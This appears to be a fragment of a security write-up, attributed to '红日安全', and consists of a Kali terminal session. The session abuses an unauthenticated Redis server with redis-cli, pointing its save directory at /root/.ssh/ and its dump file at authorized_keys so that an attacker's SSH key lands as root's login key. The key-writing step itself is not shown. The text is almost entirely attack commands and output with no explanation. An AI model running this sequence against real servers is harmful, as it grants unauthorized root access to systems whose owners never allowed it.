 root@kali:/# /usr/redis/redis-cli -h 172.16.12.2 -p 6379
172.16.12.2:6379> config set dir /root/.ssh/
OK
172.16.12.2:6379> config get dir
1) "dir"
2) "/root/.ssh"
172.16.12.2:6379> config set dbfilename "authorized_keys"
OK
172.16.12.2:6379> save
OK
172.16.12.2:6379>
红日安全